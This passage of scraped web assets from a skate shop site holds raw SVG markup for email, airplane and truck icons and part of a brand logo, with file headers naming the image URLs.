1.71-.76,.23-.38,.06-.5-.99-.71l-.19-.04c-1.81-.36-4.54-.91-3.17-3.19,1.16-1.92,4.13-2.92,6.48-2.92,.97,0,2.16,.4,2.16,.4l.11-.22h3.23l-1.87,3.11Z"/><path class="cls-6" d="M45.42,235.79h-2.14l-4.12,6.86h1.88c1.59,0,2.34-.09,3.76-.85,1.14-.61,1.84-1.65,2.41-2.6,.65-1.08,.41-1.9,.03-2.5-.27-.43-.81-.76-1.83-.91Z"/><path class="cls-6" d="M109.8,237.62c-1.67,0-2.67,1.89-2.67,1.89h3.63s1.14-1.89-.97-1.89Z"/></g><path class="cls-6" d="M96.96,217.02c-.74-.24-1.12,.15-.84,.88,0,0,.37,.98,1.85,1.56,1.55,.61,2.55,.05,2.55,.05,.68-.38,.65-.93-.08-1.22l-3.48-1.27h0Z"/><path class="cls-6" d="M107.44,222.26l-3.42-2.21c-.73-.44-1.24-.11-1.12,.74,0,0,.16,1.15,1.6,2.13,1.51,1.03,2.72,.67,2.72,.67,.82-.24,.92-.84,.22-1.33h0Z"/><path class="cls-6" d="M83.62,215.32c-.64-.02-.85,.38-.46,.89,0,0,.53,.69,1.83,.8,1.37,.12,2.03-.56,2.03-.56,.45-.46,.29-.89-.35-.95l-3.05-.18h0Z"/><path class="cls-6" d="M90.29,215.69c-.7-.08-.97,.34-.59,.94,0,0,.51,.81,1.93,1.06,1.49,.26,2.28-.42,2.28-.42,.54-.46,.41-.95-.29-1.08l-3.33-.5h0Z"/><path class="cls-6" d="M104.02,258.94l3.42-2.21c.7-.49,.61-1.09-.22-1.33,0,0-1.21-.36-2.72,.67-1.44,.98-1.6,2.13-1.6,2.13-.12,.85,.38,1.18,1.12,.74h0Z"/><path class="cls-6" d="M90.29,263.3l3.33-.5c.7-.13,.83-.61,.29-1.08,0,0-.79-.68-2.28-.42-1.42,.25-1.93,1.06-1.93,1.06-.38,.6-.11,1.02,.59,.94h0Z"/><path class="cls-6" d="M83.62,263.67l3.05-.18c.64-.06,.8-.49,.35-.95,0,0-.66-.68-2.03-.56-1.3,.11-1.83,.8-1.83,.8-.39,.51-.19,.91,.46,.89h0Z"/><path class="cls-6" d="M96.96,261.96l3.48-1.27c.72-.29,.76-.84,.08-1.22,0,0-1-.56-2.55,.05-1.47,.58-1.85,1.56-1.85,1.56-.28,.73,.1,1.12,.84,.88h0Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/site/icons/email.svg
body_size: 352
content:
<svg width="32" height="96" viewBox="0 0 32 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5 6C3.34315 6 2 7.34315 2 9V23C2 24.6569 3.34315 26 5 26H27C28.6569 26 30 24.6569 30 23V9C30 7.34315 28.6569 6 27 6H5ZM5.64998 8H25.91L17.2772 15.5537C16.5346 16.2034 15.4292 16.2146 14.6738 15.58L5.64998 8ZM4 21.2795V9.22599L9.97752 14.2471L4 21.2795ZM4.45156 23.8363C4.60904 23.9398 4.79749 24 5 24H26.7194L20.1073 15.7349L18.5942 17.0589C17.1091 18.3583 14.8983 18.3806 13.3874 17.1114L11.509 15.5335L4.45156 23.8363ZM21.6139 14.4166L28 22.3992V9C28 8.94551 27.9956 8.89204 27.9873 8.83992L21.6139 14.4166Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5 38C3.34315 38 2 39.3431 2 41V55C2 56.6569 3.34315 58 5 58H27C28.6569 58 30 56.6569 30 55V41C30 39.3431 28.6569 38 27 38H5ZM5.64998 40H25.91L17.2772 47.5537C16.5346 48.2034 15.4292 48.2146 14.6738 47.58L5.64998 40ZM4 53.2795V41.226L9.97752 46.2471L4 53.2795ZM4.45156 55.8363C4.60904 55.9398 4.79749 56 5 56H26.7194L20.1073 47.7349L18.5942 49.0589C17.1091 50.3583 14.8983 50.3806 13.3874 49.1114L11.509 47.5335L4.45156 55.8363ZM21.6139 46.4166L28 54.3992V41C28 40.9455 27.9956 40.892 27.9873 40.8399L21.6139 46.4166Z" fill="#949494"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5 70C3.34315 70 2 71.3431 2 73V87C2 88.6569 3.34315 90 5 90H27C28.6569 90 30 88.6569 30 87V73C30 71.3431 28.6569 70 27 70H5ZM5.64998 72H25.91L17.2772 79.5537C16.5346 80.2034 15.4292 80.2146 14.6738 79.58L5.64998 72ZM4 85.2795V73.226L9.97752 78.2471L4 85.2795ZM4.45156 87.8363C4.60904 87.9398 4.79749 88 5 88H26.7194L20.1073 79.7349L18.5942 81.0589C17.1091 82.3583 14.8983 82.3806 13.3874 81.1114L11.509 79.5335L4.45156 87.8363ZM21.6139 78.4166L28 86.3992V73C28 72.9455 27.9956 72.892 27.9873 72.8399L21.6139 78.4166Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/site/icons/airplane.svg
body_size: 2253
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="32px" height="96px" viewBox="0 0 32 96" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 62 (91390) - https://sketch.com -->
    <title>airplane</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <path d="M22.3098301,2.40573871 C24.5521432,0.306959679 27.741346,0.0136941392 28.8935458,1.07204787 C30.0874855,2.33671277 29.5670671,5.7044833 27.3807573,7.89148639 L26.1105641,9.12660421 L24.601,10.627 L25.5997202,26.7562675 C25.5997202,26.9316624 25.5581032,27.1046189 25.4756408,27.2551739 L25.4061476,27.363578 L25.3214098,27.46171 L23.5623061,29.2215001 C23.4097315,29.3741343 23.2353935,29.4657809 23.0287718,29.4920899 L22.9008406,29.5 L22.8128854,29.5 L22.654716,29.4743231 C22.4094306,29.3925294 22.1977345,29.2394652 22.0924546,29.0428722 L22.0490199,28.9410768 L17.009,17.732 L16.8542454,17.872084 C16.1920635,18.4628197 15.541346,19.0235151 14.8898451,19.5671285 L14.2376295,20.1055279 L13.805,20.455 L14.4733895,25.0844668 C14.4733895,25.2891028 14.4328289,25.4751462 14.3454122,25.6338204 L14.2709659,25.7475572 L14.1950791,25.833904 L12.4359754,27.5936942 C12.2834008,27.7463284 12.1090628,27.8379749 11.9024412,27.864284 L11.7745099,27.8721941 L11.7305323,27.8721941 C11.4448107,27.8721941 11.2463252,27.7455455 11.0631315,27.5047272 L10.9853464,27.3945657 L8.974,23.766 L8.96444601,23.7717507 C8.40596999,24.0371674 7.95761493,24.1902114 7.57990475,24.2432698 L7.42223906,24.2599237 L7.2887956,24.2646242 C6.91407314,24.2646242 6.63056712,24.169921 6.39383888,23.9935573 L6.2951183,23.9130113 C6.2592651,23.8811294 6.23187317,23.8545699 6.15700448,23.7766794 C6.10985966,23.7217467 6.07093322,23.6753214 6.03372804,23.6258483 C5.62748903,23.0856575 5.61486961,22.3668584 6.12548871,21.233474 L6.22739314,21.0160484 L2.73286702,19.0475663 C2.39694727,18.9355493 2.17114848,18.6128537 2.17114848,18.2652799 C2.17114848,18.0460362 2.23617509,17.8306026 2.36472105,17.6579694 L2.44945889,17.5598374 L4.2847599,15.7375564 C4.4601495,15.6205844 4.64690844,15.5485595 4.88248039,15.5308159 L5.02998067,15.5267582 L9.584,16.189 L9.74891477,15.9877303 C10.2716029,15.3475541 10.8783515,14.6320351 11.6149868,13.785703 L12.314,12.987 L1.03049304,7.90259012 L0.913861402,7.82262775 C0.735886311,7.69597812 0.63605831,7.59635421 0.565125863,7.43881381 L0.525639849,7.33666005 L0.5,7.17860169 C0.5,6.95435605 0.562297725,6.71443515 0.69220813,6.53150347 L0.778310414,6.42916449 L2.53741408,4.6693743 C2.6913405,4.5153878 2.89589673,4.42464279 3.12998158,4.39922673 L3.27380711,4.39183326 L19.364,5.389 L20.378071,4.37250196 C20.857848,3.88912807 21.2377312,3.50242999 21.6173396,3.11045422 L22.1133307,2.59582665 L22.3098301,2.40573871 Z M23.751,26.429 L22.866,12.388 L21.7640944,13.4385171 C21.4866449,13.6987571 21.1813548,13.9822763 20.8161307,14.3191595 L18.536,16.409 L23.278,26.903 L23.751,26.429 Z M12.108,21.772 L12.004234,21.8504173 C11.623155,22.1322773 11.2559958,22.3911138 10.897937,22.6314311 L10.594,22.83 L12.018,25.364 L12.562,24.82 L12.108,21.772 Z M23.6015844,3.75999835 L23.4315982,3.92328661 L22.0359379,5.33389389 C15.6740585,11.7984601 11.6070649,16.4238034 9.40714597,19.5002929 C8.57520408,20.6637269 8.06744841,21.5284261 7.82202533,22.131164 C7.78684549,22.2175627 7.75909332,22.2923175 7.73737202,22.3562684 L7.694,22.496 L7.73756667,22.4881013 C8.63485478,22.2762996 12.079573,19.6682277 16.4427063,15.7534236 L17.5471907,14.752944 C20.9060429,11.6845793 24.887696,7.83440736 26.0654256,6.60514351 C27.5848912,5.08508492 27.9219108,3.09789721 27.5575736,2.442397 L27.545,2.423 L27.5313244,2.4135283 C27.0027202,2.09373452 25.2400768,2.3626926 23.7821295,3.60023355 L23.6015844,3.75999835 Z M5.177,17.432 L4.633,17.976 L7.165,19.401 L7.36582248,19.0984579 C7.60604424,18.740262 7.86477803,18.372962 8.14652645,17.9917365 L8.225,17.886 L5.177,17.432 Z M3.569,6.283 L3.095,6.757 L13.585,11.501 L14.3298217,10.6903246 C15.3174204,9.61817599 16.3024431,8.56200338 17.3097347,7.49743463 L17.621,7.169 L3.569,6.283 Z" id="path-1"></path>
        <path d="M22.3098301,2.40573871 C24.5521432,0.306959679 27.741346,0.0136941392 28.8935458,1.07204787 C30.0874855,2.33671277 29.5670671,5.7044833 27.3807573,7.89148639 L26.1105641,9.12660421 L24.601,10.627 L25.5997202,26.7562675 C25.5997202,26.9316624 25.5581032,27.1046189 25.4756408,27.2551739 L25.4061476,27.363578 L25.3214098,27.46171 L23.5623061,29.2215001 C23.4097315,29.3741343 23.2353935,29.4657809 23.0287718,29.4920899 L22.9008406,29.5 L22.8128854,29.5 L22.654716,29.4743231 C22.4094306,29.3925294 22.1977345,29.2394652 22.0924546,29.0428722 L22.0490199,28.9410768 L17.009,17.732 L16.8542454,17.872084 C16.1920635,18.4628197 15.541346,19.0235151 14.8898451,19.5671285 L14.2376295,20.1055279 L13.805,20.455 L14.4733895,25.0844668 C14.4733895,25.2891028 14.4328289,25.4751462 14.3454122,25.6338204 L14.2709659,25.7475572 L14.1950791,25.833904 L12.4359754,27.5936942 C12.2834008,27.7463284 12.1090628,27.8379749 11.9024412,27.864284 L11.7745099,27.8721941 L11.7305323,27.8721941 C11.4448107,27.8721941 11.2463252,27.7455455 11.0631315,27.5047272 L10.9853464,27.3945657 L8.974,23.766 L8.96444601,23.7717507 C8.40596999,24.0371674 7.95761493,24.1902114 7.57990475,24.2432698 L7.42223906,24.2599237 L7.2887956,24.2646242 C6.91407314,24.2646242 6.63056712,24.169921 6.39383888,23.9935573 L6.2951183,23.9130113 C6.2592651,23.8811294 6.23187317,23.8545699 6.15700448,23.7766794 C6.10985966,23.7217467 6.07093322,23.6753214 6.03372804,23.6258483 C5.62748903,23.0856575 5.61486961,22.3668584 6.12548871,21.233474 L6.22739314,21.0160484 L2.73286702,19.0475663 C2.39694727,18.9355493 2.17114848,18.6128537 2.17114848,18.2652799 C2.17114848,18.0460362 2.23617509,17.8306026 2.36472105,17.6579694 L2.44945889,17.5598374 L4.2847599,15.7375564 C4.4601495,15.6205844 4.64690844,15.5485595 4.88248039,15.5308159 L5.02998067,15.5267582 L9.584,16.189 L9.74891477,15.9877303 C10.2716029,15.3475541 10.8783515,14.6320351 11.6149868,13.785703 L12.314,12.987 L1.03049304,7.90259012 L0.913861402,7.82262775 C0.735886311,7.69597812 0.63605831,7.59635421 0.565125863,7.43881381 L0.525639849,7.33666005 L0.5,7.17860169 C0.5,6.95435605 0.562297725,6.71443515 0.69220813,6.53150347 L0.778310414,6.42916449 L2.53741408,4.6693743 C2.6913405,4.5153878 2.89589673,4.42464279 3.12998158,4.39922673 L3.27380711,4.39183326 L19.364,5.389 L20.378071,4.37250196 C20.857848,3.88912807 21.2377312,3.50242999 21.6173396,3.11045422 L22.1133307,2.59582665 L22.3098301,2.40573871 Z M23.751,26.429 L22.866,12.388 L21.7640944,13.4385171 C21.4866449,13.6987571 21.1813548,13.9822763 20.8161307,14.3191595 L18.536,16.409 L23.278,26.903 L23.751,26.429 Z M12.108,21.772 L12.004234,21.8504173 C11.623155,22.1322773 11.2559958,22.3911138 10.897937,22.6314311 L10.594,22.83 L12.018,25.364 L12.562,24.82 L12.108,21.772 Z M23.6015844,3.75999835 L23.4315982,3.92328661 L22.0359379,5.33389389 C15.6740585,11.7984601 11.6070649,16.4238034 9.40714597,19.5002929 C8.57520408,20.6637269 8.06744841,21.5284261 7.82202533,22.131164 C7.78684549,22.2175627 7.75909332,22.2923175 7.73737202,22.3562684 L7.694,22.496 L7.73756667,22.4881013 C8.63485478,22.2762996 12.079573,19.6682277 16.4427063,15.7534236 L17.5471907,14.752944 C20.9060429,11.6845793 24.887696,7.83440736 26.0654256,6.60514351 C27.5848912,5.08508492 27.9219108,3.09789721 27.5575736,2.442397 L27.545,2.423 L27.5313244,2.4135283 C27.0027202,2.09373452 25.2400768,2.3626926 23.7821295,3.60023355 L23.6015844,3.75999835 Z M5.177,17.432 L4.633,17.976 L7.165,19.401 L7.36582248,19.0984579 C7.60604424,18.740262 7.86477803,18.372962 8.14652645,17.9917365 L8.225,17.886 L5.177,17.432 Z M3.569,6.283 L3.095,6.757 L13.585,11.501 L14.3298217,10.6903246 C15.3174204,9.61817599 16.3024431,8.56200338 17.3097347,7.49743463 L17.621,7.169 L3.569,6.283 Z" id="path-3"></path>
        <path d="M22.3098301,2.40573871 C24.5521432,0.306959679 27.741346,0.0136941392 28.8935458,1.07204787 C30.0874855,2.33671277 29.5670671,5.7044833 27.3807573,7.89148639 L26.1105641,9.12660421 L24.601,10.627 L25.5997202,26.7562675 C25.5997202,26.9316624 25.5581032,27.1046189 25.4756408,27.2551739 L25.4061476,27.363578 L25.3214098,27.46171 L23.5623061,29.2215001 C23.4097315,29.3741343 23.2353935,29.4657809 23.0287718,29.4920899 L22.9008406,29.5 L22.8128854,29.5 L22.654716,29.4743231 C22.4094306,29.3925294 22.1977345,29.2394652 22.0924546,29.0428722 L22.0490199,28.9410768 L17.009,17.732 L16.8542454,17.872084 C16.1920635,18.4628197 15.541346,19.0235151 14.8898451,19.5671285 L14.2376295,20.1055279 L13.805,20.455 L14.4733895,25.0844668 C14.4733895,25.2891028 14.4328289,25.4751462 14.3454122,25.6338204 L14.2709659,25.7475572 L14.1950791,25.833904 L12.4359754,27.5936942 C12.2834008,27.7463284 12.1090628,27.8379749 11.9024412,27.864284 L11.7745099,27.8721941 L11.7305323,27.8721941 C11.4448107,27.8721941 11.2463252,27.7455455 11.0631315,27.5047272 L10.9853464,27.3945657 L8.974,23.766 L8.96444601,23.7717507 C8.40596999,24.0371674 7.95761493,24.1902114 7.57990475,24.2432698 L7.42223906,24.2599237 L7.2887956,24.2646242 C6.91407314,24.2646242 6.63056712,24.169921 6.39383888,23.9935573 L6.2951183,23.9130113 C6.2592651,23.8811294 6.23187317,23.8545699 6.15700448,23.7766794 C6.10985966,23.7217467 6.07093322,23.6753214 6.03372804,23.6258483 C5.62748903,23.0856575 5.61486961,22.3668584 6.12548871,21.233474 L6.22739314,21.0160484 L2.73286702,19.0475663 C2.39694727,18.9355493 2.17114848,18.6128537 2.17114848,18.2652799 C2.17114848,18.0460362 2.23617509,17.8306026 2.36472105,17.6579694 L2.44945889,17.5598374 L4.2847599,15.7375564 C4.4601495,15.6205844 4.64690844,15.5485595 4.88248039,15.5308159 L5.02998067,15.5267582 L9.584,16.189 L9.74891477,15.9877303 C10.2716029,15.3475541 10.8783515,14.6320351 11.6149868,13.785703 L12.314,12.987 L1.03049304,7.90259012 L0.913861402,7.82262775 C0.735886311,7.69597812 0.63605831,7.59635421 0.565125863,7.43881381 L0.525639849,7.33666005 L0.5,7.17860169 C0.5,6.95435605 0.562297725,6.71443515 0.69220813,6.53150347 L0.778310414,6.42916449 L2.53741408,4.6693743 C2.6913405,4.5153878 2.89589673,4.42464279 3.12998158,4.39922673 L3.27380711,4.39183326 L19.364,5.389 L20.378071,4.37250196 C20.857848,3.88912807 21.2377312,3.50242999 21.6173396,3.11045422 L22.1133307,2.59582665 L22.3098301,2.40573871 Z M23.751,26.429 L22.866,12.388 L21.7640944,13.4385171 C21.4866449,13.6987571 21.1813548,13.9822763 20.8161307,14.3191595 L18.536,16.409 L23.278,26.903 L23.751,26.429 Z M12.108,21.772 L12.004234,21.8504173 C11.623155,22.1322773 11.2559958,22.3911138 10.897937,22.6314311 L10.594,22.83 L12.018,25.364 L12.562,24.82 L12.108,21.772 Z M23.6015844,3.75999835 L23.4315982,3.92328661 L22.0359379,5.33389389 C15.6740585,11.7984601 11.6070649,16.4238034 9.40714597,19.5002929 C8.57520408,20.6637269 8.06744841,21.5284261 7.82202533,22.131164 C7.78684549,22.2175627 7.75909332,22.2923175 7.73737202,22.3562684 L7.694,22.496 L7.73756667,22.4881013 C8.63485478,22.2762996 12.079573,19.6682277 16.4427063,15.7534236 L17.5471907,14.752944 C20.9060429,11.6845793 24.887696,7.83440736 26.0654256,6.60514351 C27.5848912,5.08508492 27.9219108,3.09789721 27.5575736,2.442397 L27.545,2.423 L27.5313244,2.4135283 C27.0027202,2.09373452 25.2400768,2.3626926 23.7821295,3.60023355 L23.6015844,3.75999835 Z M5.177,17.432 L4.633,17.976 L7.165,19.401 L7.36582248,19.0984579 C7.60604424,18.740262 7.86477803,18.372962 8.14652645,17.9917365 L8.225,17.886 L5.177,17.432 Z M3.569,6.283 L3.095,6.757 L13.585,11.501 L14.3298217,10.6903246 C15.3174204,9.61817599 16.3024431,8.56200338 17.3097347,7.49743463 L17.621,7.169 L3.569,6.283 Z" id="path-5"></path>
    </defs>
    <g id="airplane" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icon/Airplane" transform="translate(1.000000, 1.000000)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Shape" fill="#000000" fill-rule="nonzero" xlink:href="#path-1"></use>
        </g>
        <g id="Icon/Airplane" transform="translate(1.000000, 33.000000)">
            <mask id="mask-4" fill="white">
                <use xlink:href="#path-3"></use>
            </mask>
            <use id="Shape" fill="#A6A6A6" fill-rule="nonzero" xlink:href="#path-3"></use>
        </g>
        <g id="Icon/Airplane" transform="translate(1.000000, 65.000000)">
            <mask id="mask-6" fill="white">
                <use xlink:href="#path-5"></use>
            </mask>
            <use id="Shape" fill="#FFFFFF" fill-rule="nonzero" xlink:href="#path-5"></use>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/site/icons/truck.svg
body_size: 872
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="32px" height="96px" viewBox="0 0 32 96" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 51.3 (57544) - http://www.bohemiancoding.com/sketch -->
    <title>shipping</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <path d="M5,14 L5,15 L18,15 L18,14 L5,14 Z M18.0354444,17 L10.9645556,17 C10.987914,17.1633015 11,17.3302393 11,17.5 C11,19.4329966 9.43299662,21 7.5,21 C5.56700338,21 4,19.4329966 4,17.5 C4,17.3302393 4.01208598,17.1633015 4.03544443,17 L3,17 L3,12 L20,12 L20,14.3368156 C20.4546277,14.1208455 20.9632014,14 21.5,14 C23.4329966,14 25,15.5670034 25,17.5 C25,19.4329966 23.4329966,21 21.5,21 C19.5670034,21 18,19.4329966 18,17.5 C18,17.3302393 18.012086,17.1633015 18.0354444,17 Z M21.5,19 C22.3284271,19 23,18.3284271 23,17.5 C23,16.6715729 22.3284271,16 21.5,16 C20.6715729,16 20,16.6715729 20,17.5 C20,18.3284271 20.6715729,19 21.5,19 Z M7.5,19 C8.32842712,19 9,18.3284271 9,17.5 C9,16.6715729 8.32842712,16 7.5,16 C6.67157288,16 6,16.6715729 6,17.5 C6,18.3284271 6.67157288,19 7.5,19 Z M20,7 L20,14 L26,14 L26,9.82842712 L23.1715729,7 L20,7 Z M20,5 L23.1715729,5 C23.7020059,5 24.2107137,5.21071368 24.5857864,5.58578644 L27.4142136,8.41421356 C27.7892863,8.78928632 28,9.29799415 28,9.82842712 L28,14 C28,15.1045695 27.1045695,16 26,16 L18,16 L18,14 L3,14 L3,12 L18,12 L18,2 L5,2 L5,3 L3,3 L3,2 C3,0.8954305 3.8954305,2.02906125e-16 5,0 L18,0 C19.1045695,-2.02906125e-16 20,0.8954305 20,2 L20,5 Z M1,8 C1.55228475,8 2,8.44771525 2,9 C2,9.55228475 1.55228475,10 1,10 C0.44771525,10 6.76353751e-17,9.55228475 0,9 C-6.76353751e-17,8.44771525 0.44771525,8 1,8 Z M4,8 L10,8 C10.5522847,8 11,8.44771525 11,9 C11,9.55228475 10.5522847,10 10,10 L4,10 C3.44771525,10 3,9.55228475 3,9 C3,8.44771525 3.44771525,8 4,8 Z M1,5 L7,5 C7.55228475,5 8,5.44771525 8,6 C8,6.55228475 7.55228475,7 7,7 L1,7 C0.44771525,7 6.76353751e-17,6.55228475 0,6 C-6.76353751e-17,5.44771525 0.44771525,5 1,5 Z" id="path-1"></path>
        <path d="M5,14 L5,15 L18,15 L18,14 L5,14 Z M18.0354444,17 L10.9645556,17 C10.987914,17.1633015 11,17.3302393 11,17.5 C11,19.4329966 9.43299662,21 7.5,21 C5.56700338,21 4,19.4329966 4,17.5 C4,17.3302393 4.01208598,17.1633015 4.03544443,17 L3,17 L3,12 L20,12 L20,14.3368156 C20.4546277,14.1208455 20.9632014,14 21.5,14 C23.4329966,14 25,15.5670034 25,17.5 C25,19.4329966 23.4329966,21 21.5,21 C19.5670034,21 18,19.4329966 18,17.5 C18,17.3302393 18.012086,17.1633015 18.0354444,17 Z M21.5,19 C22.3284271,19 23,18.3284271 23,17.5 C23,16.6715729 22.3284271,16 21.5,16 C20.6715729,16 20,16.6715729 20,17.5 C20,18.3284271 20.6715729,19 21.5,19 Z M7.5,19 C8.32842712,19 9,18.3284271 9,17.5 C9,16.6715729 8.32842712,16 7.5,16 C6.67157288,16 6,16.6715729 6,17.5 C6,18.3284271 6.67157288,19 7.5,19 Z M20,7 L20,14 L26,14 L26,9.82842712 L23.1715729,7 L20,7 Z M20,5 L23.1715729,5 C23.7020059,5 24.2107137,5.21071368 24.5857864,5.58578644 L27.4142136,8.41421356 C27.7892863,8.78928632 28,9.29799415 28,9.82842712 L28,14 C28,15.1045695 27.1045695,16 26,16 L18,16 L18,14 L3,14 L3,12 L18,12 L18,2 L5,2 L5,3 L3,3 L3,2 C3,0.8954305 3.8954305,2.02906125e-16 5,0 L18,0 C19.1045695,-2.02906125e-16 20,0.8954305 20,2 L20,5 Z M1,8 C1.55228475,8 2,8.44771525 2,9 C2,9.55228475 1.55228475,10 1,10 C0.44771525,10 6.76353751e-17,9.55228475 0,9 C-6.76353751e-17,8.44771525 0.44771525,8 1,8 Z M4,8 L10,8 C10.5522847,8 11,8.44771525 11,9 C11,9.55228475 10.5522847,10 10,10 L4,10 C3.44771525,10 3,9.55228475 3,9 C3,8.44771525 3.44771525,8 4,8 Z M1,5 L7,5 C7.55228475,5 8,5.44771525 8,6 C8,6.55228475 7.55228475,7 7,7 L1,7 C0.44771525,7 6.76353751e-17,6.55228475 0,6 C-6.76353751e-17,5.44771525 0.44771525,5 1,5 Z" id="path-3"></path>
        <path d="M5,14 L5,15 L18,15 L18,14 L5,14 Z M18.0354444,17 L10.9645556,17 C10.987914,17.1633015 11,17.3302393 11,17.5 C11,19.4329966 9.43299662,21 7.5,21 C5.56700338,21 4,19.4329966 4,17.5 C4,17.3302393 4.01208598,17.1633015 4.03544443,17 L3,17 L3,12 L20,12 L20,14.3368156 C20.4546277,14.1208455 20.9632014,14 21.5,14 C23.4329966,14 25,15.5670034 25,17.5 C25,19.4329966 23.4329966,21 21.5,21 C19.5670034,21 18,19.4329966 18,17.5 C18,17.3302393 18.012086,17.1633015 18.0354444,17 Z M21.5,19 C22.3284271,19 23,18.3284271 23,17.5 C23,16.6715729 22.3284271,16 21.5,16 C20.6715729,16 20,16.6715729 20,17.5 C20,18.3284271 20.6715729,19 21.5,19 Z M7.5,19 C8.32842712,19 9,18.3284271 9,17.5 C9,16.6715729 8.32842712,16 7.5,16 C6.67157288,16 6,16.6715729 6,17.5 C6,18.3284271 6.67157288,19 7.5,19 Z M20,7 L20,14 L26,14 L26,9.82842712 L23.1715729,7 L20,7 Z M20,5 L23.1715729,5 C23.7020059,5 24.2107137,5.21071368 24.5857864,5.58578644 L27.4142136,8.41421356 C27.7892863,8.78928632 28,9.29799415 28,9.82842712 L28,14 C28,15.1045695 27.1045695,16 26,16 L18,16 L18,14 L3,14 L3,12 L18,12 L18,2 L5,2 L5,3 L3,3 L3,2 C3,0.8954305 3.8954305,2.02906125e-16 5,0 L18,0 C19.1045695,-2.02906125e-16 20,0.8954305 20,2 L20,5 Z M1,8 C1.55228475,8 2,8.44771525 2,9 C2,9.55228475 1.55228475,10 1,10 C0.44771525,10 6.76353751e-17,9.55228475 0,9 C-6.76353751e-17,8.44771525 0.44771525,8 1,8 Z M4,8 L10,8 C10.5522847,8 11,8.44771525 11,9 C11,9.55228475 10.5522847,10 10,10 L4,10 C3.44771525,10 3,9.55228475 3,9 C3,8.44771525 3.44771525,8 4,8 Z M1,5 L7,5 C7.55228475,5 8,5.44771525 8,6 C8,6.55228475 7.55228475,7 7,7 L1,7 C0.44771525,7 6.76353751e-17,6.55228475 0,6 C-6.76353751e-17,5.44771525 0.44771525,5 1,5 Z" id="path-5"></path>
    </defs>
    <g id="shipping" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icon-Color" transform="translate(2.000000, 7.000000)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#000000" fill-rule="nonzero" xlink:href="#path-1"></use>
        </g>
        <g id="Icon-Color" transform="translate(2.000000, 39.000000)">
            <mask id="mask-4" fill="white">
                <use xlink:href="#path-3"></use>
            </mask>
            <use id="Mask" fill="#A6A6A6" fill-rule="nonzero" xlink:href="#path-3"></use>
        </g>
        <g id="Icon-Color" transform="translate(2.000000, 71.000000)">
            <mask id="mask-6" fill="white">
                <use xlink:href="#path-5"></use>
            </mask>
            <use id="Mask" fill="#FFFFFF" fill-rule="nonzero" xlink:href="#path-5"></use>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/HEROIN.svg
body_size: 7436
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Heroin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#a6a5a5;}</style></defs><g id="gpOK0V"><g><path d="M97.56,108.36c-.21-.37-.43-.74-.61-1.12-.26-.55-.42-1.53-.73-1.57-.6-.08-1.3,.3-1.9,.61-.39,.21-.66,.66-1.02,.95-1.67,1.35-3.12,1.01-3.87-1.04-.73-1.99-1.25-4.05-1.96-6.04-.11-.32-.89-.75-1.08-.64-1.7,.95-3.34,2.01-5,3.04l-.02,.55,2.19,.46c.7,.56,1.35,1.16,2.07,1.64,1.58,1.04,1.77,1.56,.7,3.12-.79,1.15-1.63,2.33-2.69,3.19-.71,.57-1.86,.82-2.81,.83-2.11,.02-4.23-.16-6.35-.32-1.52-.12-3.07-.2-4.54-.58-1.71-.45-2.04-1.96-1.93-3.5,.16-2.28,.42-4.55,.69-6.82,.1-.86,.34-1.66-.9-1.92-.18-.04-.33-.79-.26-1.17,.06-.29,.47-.53,.76-.74,1.06-.75,1.79-1.72,1.3-3.03-.4-1.08-2.77-1.7-3.92-1.21-.14,.06-.26,.21-.4,.23-3.14,.46-2.97,2.73-3.02,5.12-.1,4.34-.45,8.68-.71,13.02,0,.15-.01,.35-.1,.45-.64,.74-1.45,2.15-1.91,2.05-1.28-.29-1.04-1.61-.93-2.73,.4-4,.75-8.01,1.11-12.01,.11-1.24,.13-2.49,.3-3.72,.14-1.06-.34-1.53-1.28-1.43-1.32,.14-2.62,.44-4.08,.69l-1.17-1.95c-1.79,2.06-1.36,7.77,.28,9.71,0,1.34-.04,2.39,0,3.44,.1,2.28,.34,4.57,.32,6.85,0,.62-.77,1.23-1.18,1.85l-.57,.03c-.3-.69-.79-1.35-.87-2.06-.29-2.37-.44-4.76-.63-7.15-.07-.92-.24-1.7-1.46-1.41-.91,.22-1.3,.57-1.22,1.72,.08,1.1-.55,2.26-.86,3.39-.09,.34-.33,.75-.22,1.03,.6,1.59-.26,2.43-1.15,2.93-1-.57-1.84-.99-2.62-1.5-.27-.17-.49-.53-.59-.84-.36-1.23-.67-2.47-.99-3.69l-1.96-.11c.18-.49,.35-.76,.38-1.04,.03-.31,.04-.81-.13-.91-.29-.17-.89-.27-1.06-.1-.55,.56-1.2,1.19-1.39,1.91-.47,1.75-.67,3.57-1.05,5.35-.14,.66-.47,1.28-.82,2.2-1.35-1.6-1.47-3.12-1.23-4.67,.27-1.69,.64-3.37,1.05-5.03,.27-1.08,.23-1.82-.96-2.39-1.73-.82-1.76-1.44-.24-2.6,2.01-1.52,3.14-3.32,2.73-5.98-.21-1.32-.13-2.71,.04-4.05,.08-.63,.56-1.3,1.06-1.72,.19-.16,1.21,.24,1.36,.59,.23,.55,.1,1.29,.03,1.93-.18,